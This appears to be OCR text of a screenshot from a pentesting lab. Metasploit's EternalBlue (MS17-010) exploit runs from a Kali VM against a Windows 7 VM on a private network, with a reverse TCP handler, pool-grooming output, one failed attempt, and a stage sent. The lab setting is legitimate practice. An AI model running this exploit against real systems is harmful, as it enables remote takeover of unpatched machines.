 kali-linux-2025.1c-virtualbox-amd64 [Em execução] - Oracle VirtualBox
Ficheiro Máquina Ver Entrada Dispositivos Ajuda
13:39
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.10:4444
[*] 192.168.100.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.5:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (
[*] 192.168.100.5:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.5:445 - The target is vulnerable.
[*] 192.168.100.5:445 - Connecting to target for exploitation.
[+] 192.168.100.5:445 - Connection established for exploitation.
[+] 192.168.100.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.5:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.100.5:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.100.5:445 - 0×00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.100.5:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.100.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.5:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.5:445 - Starting non-paged pool grooming
[+] 192.168.100.5:445 - Sending SMBv2 buffers
[+] 192.168.100.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.5:445 - Sending final SMBv2 buffers.
[*] 192.168.100.5:445 - Sending last fragment of exploit packet!
[*] 192.168.100.5:445 - Receiving response from exploit packet
[+] 192.168.100.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.100.5:445 - Sending egg to corrupted connection.
[*] 192.168.100.5:445 - Triggering free of corrupted buffer.
[-] 192.168.100.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.100.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.100.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.100.5:445 - Connecting to target for exploitation.
[+] 192.168.100.5:445 - Connection established for exploitation.
[+] 192.168.100.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.5:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.100.5:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.100.5:445 - 0×00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.100.5:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.100.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.5:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.100.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.5:445 - Starting non-paged pool grooming
[+] 192.168.100.5:445 - Sending SMBv2 buffers
[+] 192.168.100.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.5:445 - Sending final SMBv2 buffers.
[*] 192.168.100.5:445 - Sending last fragment of exploit packet!
[*] 192.168.100.5:445 - Receiving response from exploit packet
[+] 192.168.100.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.100.5:445 - Sending egg to corrupted connection.
[*] 192.168.100.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.100.5
CTRL DIREITO
windows7_pentest [Em execução] - Oracle VirtualBox
Ficheiro Máquina Ver Entrada Dispositivos Ajuda
Recycle Bin virussousa
Firefox
administrad...
pessoal
senhas
2:35 AM
6/6/2025
CTRL DIREITO
18:
12/06/20